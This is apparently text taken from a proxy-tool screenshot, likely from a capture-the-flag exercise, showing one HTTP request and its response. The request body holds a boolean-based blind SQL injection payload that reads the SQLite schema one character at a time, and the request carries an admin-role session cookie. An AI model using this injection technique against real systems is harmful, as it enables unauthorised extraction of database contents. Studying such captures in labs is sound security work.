 Request
Pretty Raw Hex
\n
1 POST http://1.14.71.254:28919/query HTTP/1.1
2 Host: 1.14.71.254:28919
3 Content-Length: 70
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.41
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://1.14.71.254:28919
9 Referer: http://1.14.71.254:28919/home
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: session=eyJyb2xlIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.Y-3NbA.vl6X0s5rcRgQ7DIwkAiYvwXxb0s
13 Connection: close
14
15 id=1 and substr((select group_concat(sql) from sqlite_master),1,1)='a'
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 7
4 Content-Type: text/html; charset=utf-8
5 Date: Thu, 16 Feb 2023 06:33:37 GMT
6 Server: Werkzeug/2.1.0 Python/3.10.0
7
8 no user